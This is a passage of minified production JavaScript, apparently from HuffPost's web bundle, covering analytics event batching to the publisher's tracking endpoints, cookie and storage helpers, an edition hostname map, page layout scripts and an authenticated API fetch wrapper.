t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t,n).encode(e)}(e,{salt:t,length:0})}`})(y);return e?o||(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${a||g}&v=2`)}),y):a||o?a||String(o):(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${g}&v=2`)}),g)};function _(e){return e+"|expiration"}const x=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),k={set(e){x&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(_(e.key),Date.now()+e.expires))},get(e){return x?function(e){var t=localStorage.getItem(_(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){x&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>x?sessionStorage.getItem(e):null,remove(e){x&&(localStorage.removeItem(_(e)),localStorage.removeItem(e))},clear(){x&&localStorage.clear()}},S="CLIENT_EVENT_TRACKING",T=e=>{const t="pdv3-previous_page_session_id",n="cet-page_session_id";if("undefined"==typeof window)return{page_session_id:"",previous_page_session_id:""};const r=window.frameElement?window.parent:window;let o=k.get(n);if(r[S]=r[S]||{},r[S].current_page_session_url===e&&o)return{page_session_id:o,previous_page_session_id:k.get(t)||""};r[S].current_page_session_url=e,o=(0,a.A)()||"00000000-0000-0000-0000-000000000000";const i=k.get(n)||"";return k.set({key:n,value:o}),k.set({expires:18e5,key:t,value:i}),{page_session_id:o,previous_page_session_id:i}},E=f((e=>{let{url:t}=e;const n={name:"bf-xdomain-session-uuid",days:.5/24,domain:h()};return f((()=>{const e=String(w()),o=r.A.get(n.name,(0,a.A)());r.A.set({...n,value:o});const i=window.frameElement?window.parent:window;return{client_uuid:e,client_session_id:o,random_user_uuid:r.A.get("user_uuid","unauthenticated"),referrer_uri:i.document.referrer,...T(m(t))}}),{transformKey:JSON.stringify})}),{transformKey:e=>{let[t]=e;return m(t.url)}}),P=e=>{let{url:t}=e;return()=>({event_uri:t,event_ts:Math.round(Date.now()/1e3),event_uuid:(0,a.A)()})},C=f((function(){let{track_amp:e=!1,...t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?f((()=>({amp_id:(0,o.ZA)(t)})),{transformKey:JSON.stringify}):{}}),{transformKey:JSON.stringify}),O=e=>{let{win:t}=e;return t.matchMedia("screen and (max-width:51.9rem)").matches?"mobile":"desktop"},A=e=>{let{page_edition:t=(0,o.gx)("page_edition")}=e;return()=>{const e=window.frameElement?window.parent:window;return{mode:O({win:e}),page_edition:t,viewport_size:{width:Number(e.screen.width),height:Number(e.screen.height)}}}},j=e=>{let{type:t=(0,o.gx)("type"),source:n=(0,o.gx)("source")}=e;return()=>({type:t,source:n})},I=["web_impression","web_pageview"],F=["web_performance_metric","web_time_spent"],N=e=>{const t=["event_ts","mode","viewport_size"];I.includes(e.type)&&t.push("event_uuid");const n=Object.keys(e).sort();let r;"function"==typeof Set&&(r=new Set(t));const a=n.filter((e=>r?!r.has(e):!t.includes(e)));return(0,o.E_)(JSON.stringify(e,a))},L={dev:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},test:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},stage:{tracking_url:"https://pixiedust-stage.buzzfeed.com",debug:!0},prod:{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1},"app-west":{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1}};const M=()=>{const e=D().location.search;return"true"===new URLSearchParams(e).get("wv_debug")},D=()=>window.frameElement?window.parent:window,R=e=>{let{feature:t,version:n=1}=e;const r=(()=>{const e=(()=>{const e=D(),t=e.navigator.userAgent.toLowerCase(),n=new RegExp("buzzfeed/[0-9.]+"),r=e.location.search,o=new URLSearchParams(r).get("s"),a=n.test(t)||"mobile_app"===o;return M()&&console.log("WEBVIEW DEBUG: isBFAppWebview: ",{isBFAppWebview:a,userAgent:t,sParam:o}),a})(),t=D();if(e){const n=!!t?.BZFD_APP?.feature_support;return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:n,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),n}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:!1,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),!1})();if(r){const e=D(),r=e.BZFD_APP.feature_support||{};if(t in r&&r[t].version>=n)return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!0,feature:t,version:n,feature_support:e.BZFD_APP.feature_support}),!0}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!1,isWebviewSupported:r,feature:t,version:n}),!1};function W(){const e="true"===r.A.get("is_bot");if(window.location.search.includes("e2e_test"))try{return{e2e_test:new URLSearchParams(window.location.search).get("e2e_test"),is_bot:!0}}catch{}return e?{is_bot:!0}:{}}const H=e=>{let{amp_options:t={},env:n,source:r}=e;if("undefined"==typeof window)return()=>{};const a=function(e){let{env:t="dev"}=e;const[n,r]=function(e){let t,{debug:n,tracking_url:r}=e,o=[];const a=()=>{if(!o.length||"undefined"==typeof window)return;const e=JSON.stringify(o),a=document.createEvent("CustomEvent");if(a.initCustomEvent("cet-event",!1,!1,o),dispatchEvent(a),n)window.fetch(`${r}/events`,{method:"POST",body:e,keepalive:!0}).then((e=>e.json())).then((e=>{e.errors&&e.debug&&(console.group("%c 🚨 Rejected client events 🚨","background-color: #250201; color: #ee8783; border: 1px solid #540b06"),e.debug.forEach((e=>console.table(e.validation))),console.groupEnd())})).catch((()=>{const t=JSON.parse(e);console.group("%cClient Event Tracking: %crun nsq_api_public to verify events","font-weight: bold;","color: gray; font-size: .5rem;"),t.forEach((e=>{console.groupCollapsed(`"%c${e.type}"`,"font-weight: bold; font-family: monospace;"),console.table(e),console.groupEnd()})),console.groupEnd()}));else{let t;if(navigator&&navigator.sendBeacon)t=navigator.sendBeacon(`${r}/events`,e);else{const n=new XMLHttpRequest;n.open("POST",`${r}/events`,!1),n.onerror=()=>{},n.setRequestHeader("Accept","*/*"),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),t=n.send(e)}!t&&window.raven&&Math.random()<.1&&window.raven.captureException("Client Event Tracking: sendBeacon could not process a queue.")}clearTimeout(t),t=null,o=[]};return[e=>{o.push(e),10===o.length&&a(),t||(t=setTimeout(a,200))},a]}(L[t]),a=function(){let{length:e=1e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[];return{push(n){if(F.includes(n.type))return;const r=N(n);t.unshift(r)>e&&(t.length=e)},includes(e){const n=N(e);return t.includes(n)},get history(){return t},get length(){return t.length}}}({length:1e3});return function(e){let{flush:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=(0,o.KO)(e,{debug:L[t].debug});a.includes(u)||(a.push(u),n(u),i&&r())}}({env:n});return async function(e){let{flush:i=!1,required_layers:u=[],sample_rate:l=1,type:s}=e;for(var c=arguments.length,d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const{page_edition:p,...m}=await(0,o.Pv)({context:{env:n},layers:d}),h=window.frameElement?window.parent:window,v=R({feature:"cet",version:1}),y=!R({feature:"cet",version:2}),g=v?s.replace("web_","app_"):s;y&&d.forEach((e=>{e?.random_user_uuid&&(e.random_user_uuid=e.random_user_uuid.toLowerCase())}));const b=[j({source:r,type:g}),P({url:h.document.URL}),E({url:h.document.URL}),C(t),A({page_edition:p}),...d,...u.map((e=>e(m))),W()],w=await(0,o.Pv)({context:{env:n},layers:b});(window.location.search.includes("e2e_test")||Math.random()<=l)&&await a(w,{flush:i})}}},11467:(e,t,n)=>{"use strict";n.d(t,{E_:()=>m,HI:()=>a,K3:()=>i,KO:()=>p,P3:()=>u,Pv:()=>s,ZA:()=>c,_e:()=>l,gx:()=>f});var r=n(15448),o=n(7506);const a=e=>String(e).replace(/[^\w\s-_/|]/g,"").replace(/\s+/g,"_").toLowerCase(),i=e=>e.map((e=>"undefined"===e?"":e)),u=e=>null===e||isNaN(Number(e))?null:Number(e),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e&&Array.isArray(e)?e:t},s=async e=>{let{context:t,layers:n=[]}=e,r={};for(let e=0;e<n.length;e++){let o=n[e];"function"==typeof o&&(o=await o(t)),r={...r,...o}}return r},c=function(){let{client_id_cookie_name:e="_amp_pd",expires:t=365}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.A.get(e);if(!n){const a=window.location.hostname.split(".").splice(-2,2).join(".");n=`amp-${(0,o.A)()}`,r.A.set({name:e,value:n,days:t,domain:a})}return n};class d extends Error{constructor(e){super(e),this.name="ClientEventSchemaLayerError"}}const f=function(){return new d(`Missing required field: "${arguments.length>0&&void 0!==arguments[0]?arguments[0]:""}"`)},p=function(e){let{debug:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.entries(e).filter((e=>{let[,n]=e;return!(n instanceof d&&(t&&console.warn(n),1))})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})},m=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^t,r=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}},15448:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set(e){let{name:t,value:n,days:r,domain:o}=e,a="";if(r){let e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),a=`; expires=${e.toGMTString()}`}let i="";return void 0!==o&&(i=`; domain=${o}`),document.cookie=`${t}=${n}${a}${i}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},7506:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16)))}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=r(n(13911));t.ClientSafeConfig=o.default;const a=n(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=r(n(73436)),a=r(n(43748)),i=r(n(92718)),u=r(n(69034)),l=r(n(59306)),s=r(n(78354)),c=r(n(11251)),d=r(n(67957)),f=r(n(46927)),p=r(n(55816)),m=r(n(73511)),h=r(n(49622)),v=r(n(15046)),y=r(n(20360)),g=r(n(50002)),b=r(n(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:l.default,fr:s.default,gr:c.default,in:d.default,it:f.default,jp:p.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:y.default,uk:g.default,us:b.default};const w=Object.keys(t.ClientSafeEditionMap),_=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,n])=>{const r={...o.default,...n};return Object.assign(e,{[t]:r})}),{});t.default={isEditionId:function(e){return w.includes(e)},byEdition:_}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=r(n(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,n])=>{const r=[n.hostname,...Array.isArray(n.additional_hostnames)?n.additional_hostnames:[]].map((e=>[t,e]));return e.concat(r)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},63658:(e,t,n)=>{"use strict";n.r(t),n.d(t,{carmotProviderEnabled:()=>L,primeOrder:()=>N});var r=n(41705),o=n(18832),a=n(2211),i=n.n(a),u=n(21671),l=n.n(u),s=n(78071),c=n.n(s),d=n(18187),f=n.n(d),p=n(35383),m=n.n(p),h=n(5761),v=n.n(h),y=n(95285),g=n.n(y),b=n(59985),w=n.n(b),_=n(32155),x=n.n(_),k=n(88321),S=n.n(k),T=n(26819),E=n.n(T),P=n(41563),C=n.n(P),O=n(51691),A=n.n(O),j=n(55851);function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var N=[n.n(j)(),c(),A(),i(),l(),f(),m(),v(),g(),w(),x(),S(),E(),C()].map((function(e){return F(F({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function L(e){return["us"].indexOf(e)>-1}},60125:()=>{var e=["H1","H2","H3","H4","H5","H6"];window.addEventListener("hydration-complete",(function(){(function(){var t=document.querySelectorAll(".entry #newsletter-bottom"),n=document.querySelector(".js-entry-content"),r=document.querySelector("#js-newsletter-placeholder");if(n&&t.length){var o,a,i=t[0];o=r||function(e){return Array.prototype.slice.call(e.children).reduce((function(e,t){return t.classList.contains("cli-listicle")?e.concat(Array.prototype.slice.call(t.children)):(e.push(t),e)}),[])}(n).find((function(t,r){return a=n.children[r-1],t.offsetTop>=1e3&&function(t,n){return!(!t||t.lastChild&&e.includes(t.lastChild.nodeName)||[t,n].some((function(e){return e.classList.contains("js-no-inject")})))}(a,t)})),o&&o.parentElement.insertBefore(i,o)}})(),function(){var e=document.querySelectorAll(".a-page__content #newsletter-bottom .newsletter"),t=document.querySelector("#zone-twilight .zone__content");if(t&&1===e.length){var n=e[0],r=t.children[4]||null;t.insertBefore(n,r)}}(),function(){var e=document.querySelectorAll(".feature .newsletter"),t=document.querySelector(".js-entry-content"),n=document.querySelector("#js-newsletter-placeholder");if(t&&1===e.length){var r=e[0],o=n;o&&o.parentElement.insertBefore(r,o)}}()}))},39487:(e,t,n)=>{"use strict";n.d(t,{dJ:()=>u,fO:()=>o,oM:()=>s,v3:()=>l});var r=n(63658);function o(e){if(!e)return null;var t=Array.from(e.attributes).filter((function(e){return e.name.match(/^data-vars-/)&&e.value}));if(0===t.length)return null;var n=new Set(["data_source_algorithm","data_source_algorithm_version"]),r=t.map((function(e){var t=e.name.match(/^data-vars-(.*)/)[1].replace(/-/g,"_"),r=e.value;if(n.has(t)&&"string"==typeof r&&r.startsWith("[")&&r.endsWith("]"))try{var o=JSON.parse(r);Array.isArray(o)&&o.every((function(e){return"string"==typeof e}))&&(r=o)}catch(e){}return[t,r]}));return Object.fromEntries(r)}function a(e){var t=!0;return"function"==typeof window.matchMedia&&(t=window.matchMedia("(min-width: 1024px)").matches),t&&!!e.closest(".js-right-container")}function i(e,t){var n="";return t.forEach((function(t,r,o){n+="".concat(e," ").concat(t),r!==o.length-1&&(n+=", ")})),n}function u(e,t,n,r){var o,u=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],l=0,s="",c=u.length>0?u:[".js-card[data-vars-type]",".js-card-flex-pro[data-vars-type]","a[data-vars-type]:not(.js-card[data-vars-type] a)","button[data-vars-type]",".js-cet-item",".js-cet-subbuzz","a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)"],d=e.closest(".js-cet-subunit");if(!d)return null;if("buzz"===t)s="sidebar"===n?"left"===r?".js-cet-unit-left":".js-cet-unit-right":"site_header"===r||"nav_bar"===n?".js-cet-unit-site-header":"top_ad"===r?".js-cet-unit-top-ad":".js-cet-unit-".concat(n);else if(a(d)||"sidebar"===n)s=".js-cet-unit-right";else if(o=!1,"function"==typeof window.matchMedia&&(o=!window.matchMedia("(min-width: 1024px)").matches),o)s=".js-cet-unit-main";else if("site_header"===r||"nav_bar"===n)s=".js-cet-unit-site-header";else if("top_ad"===r)s=".js-cet-unit-top-ad";else{var f=i(".js-cet-unit-main",c),p=i(".js-cet-unit-right",c),m=Array.from(document.querySelectorAll(f)),h=new Set(Array.from(document.querySelectorAll(p)));if((l=m.filter((function(e){return!h.has(e)})).indexOf(e))>=0)return l}return(l=Array.from(document.querySelectorAll(i(s,c))).indexOf(e))>=0?l:null}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.unit_name?t.unit_name:"main",r=t&&t.unit_type?t.unit_type:"feed";return a(e)?{unit_name:"right",unit_type:"sidebar"}:{unit_name:n,unit_type:r}}function s(e){var t,n=e&&"native"===e.type,o=e&&"linkout"===e.type&&e.url&&(e.url.startsWith("/")||r.primeOrder.some((function(t){return e.url.startsWith(t.link)}))),a=n||o,i=a?"web_internal_link":"web_external_link",u=null;a&&(u=e.url.includes("/entry/")?"buzz":"feed");try{t=a?e.url.includes("/entry/")?e.entry_id:new URL(e.url).pathname:e.url}catch(e){}return{contentType:u,contentId:t,type:i}}},61332:()=>{!function(){if(window.location.search.includes("display-consent")&&["us","uk"].includes(window.HP.params.edition)){console.log("forcing display consent");var e=setInterval((function(){window.OneTrust&&document.getElementsByClassName("onetrust-pc-dark-filter").length>0&&(window.OneTrust.ToggleInfoDisplay(),clearInterval(e))}),500)}}()},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},42062:(e,t,n)=>{"use strict";n.d(t,{A:()=>E});var r=n(41705),o=n(45841),a=n(40694),i=n(48183),u=n(92099),l=n(65810),s=n(74572),c=n(50171),d=n(91576);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(f())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var o=new(e.bind.apply(e,r));return n&&(0,d.A)(o,n.prototype),o}(e,arguments,(0,s.A)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,d.A)(n,e)},p(e)}var m=n(61790),h=n.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var y;function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,s.A)(t),(0,l.A)(e,_()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}var x=function(e){function t(e,n){var r;return(0,u.A)(this,t),r=w(this,t,["Mapi Error: ".concat(n.message)]),Error.captureStackTrace(r,t),r.name=r.constructor.name,r.resp=e,r.clientMessage=n.message,r}return(0,c.A)(t,e),(0,i.A)(t)}(p(Error)),k="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,S="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(y=window)||void 0===y||null===(y=y.location)||void 0===y?void 0:y.hostname)?"production":"staging",T="production"===k||"production"===S?"mapi.huffpost.com":"staging.mapi.huffpost.com";function E(e){return P.apply(this,arguments)}function P(){return P=(0,o.A)(h().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,y,g,w,_=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=_.length>1&&void 0!==_[1]?_[1]:{},o=(r=_.length>2&&void 0!==_[2]?_[2]:{}).method,a=void 0===o?"POST":o,i=r.anonymous,u=void 0===i?"disallow":i,l=r.noCache,s=void 0!==l&&l,c=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),d=document.cookie.includes("fp.auth"),f=document.cookie.includes("mct"),"allow"===u||!c){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),d&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),f&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return t=0===t.indexOf("/")?t.slice(1):t,p=n.edition?n.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},s&&(m.cache="no-store"),n.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(n.body)),y=v(b({device:"desktop"},n.queryParams)),e.next=19,fetch("https://".concat(T,"/mapi/v4/").concat(p,"/").concat(t,"?").concat(y),m);case 19:if(!(g=e.sent).ok){e.next=22;break}return e.abrupt("return",g.json());case 22:return e.prev=22,e.next=25,g.json();case 25:w=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new x(g,w);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),P.apply(this,arguments)}},80446:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r,o=n(42062);function a(){return r&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(r=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),r}},72812:()=>{var e=document.querySelector(".js-site-header-fixed"),t=document.querySelector(".right-rail-sticky"),n=t&&t.closest(".rail"),r=document.body.classList.contains("entry")?30:0,o=document.querySelector(".js-main-content-list"),a=document.querySelector(".js-zone-twilight"),i=HP&&HP.params&&HP.params.features&&HP.params.features.rightRailSticky&&"us"!==HP.params.edition;t&&n&&i&&(document.addEventListener("scroll",(function(){var i,u,l=n.getBoundingClientRect();if(o){var s=o.getBoundingClientRect();i=s.bottom,u=l.height-s.height}else a&&(i=a.getBoundingClientRect().bottom,u=0);var c=78;if(e){var d=e.getBoundingClientRect();c=d.top+d.height}var f=l.top<=c+r,p=i<=t.offsetHeight+c+r;t.classList.toggle("sticky",f&&!p),t.classList.toggle("sticky-bottom",p),t.style.top=p?"":"".concat(c+r,"px"),t.style.width="".concat(n.offsetWidth,"px"),t.style.bottom=p&&u?"".concat(u,"px"):""})),document.addEventListener("see-more",(function(){if(window.adsReloadAd){var e=t.querySelector(".ad-right_rail_flex")||t.querySelector(".ad-right_rail_300x250_lower");e&&window.adsReloadAd(e)}})))},24462:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.sessionStorage.setItem(e,"1"),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)},(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))})("lastPurge")<=1430758101108&&(s(),u("lastPurge",Date.now())));const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},74608:()=>{document.querySelector("body.entry")&&document.querySelector(".rail--left")&&document.addEventListener("scroll",(function(){var e=document.querySelector(".rail--left"),t=e.querySelector(".share-bar--side"),n=document.querySelector(".advertisement.ad-leaderboard-flex.treated"),r=document.querySelector(".entry-head-container"),o=document.body.classList.contains("video"),a=o?document.querySelector(".js-video-entry-content"):document.querySelector(".js-main-content-list");if(e&&t){var i=n?n.offsetHeight:0,u=o?0:.5*(i+r.offsetHeight),l=t.getBoundingClientRect(),s=a.getBoundingClientRect();window.scrollY>=u&&l.bottom<s.bottom?t.classList.remove("hidden"):t.classList.add("hidden")}}))},8005:()=>{window.__SPOTIM_SPOTLIGHT_GO_TO_COMMENTS__=function(){window.document.dispatchEvent(new Event("open-comments"))}},80466:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))},u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)});const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},81750:(e,t,n)=>{"use strict";var r,o=n(40694);e=n.hmd(e),r=function(){var e=void 0;try{new EventTarget,e=!1}catch(t){e=!1}var t="function"==typeof Symbol&&"symbol"==(0,o.A)(Symbol.iterator)?function(e){return(0,o.A)(e)}:function(e){return e&&"function"==typeof 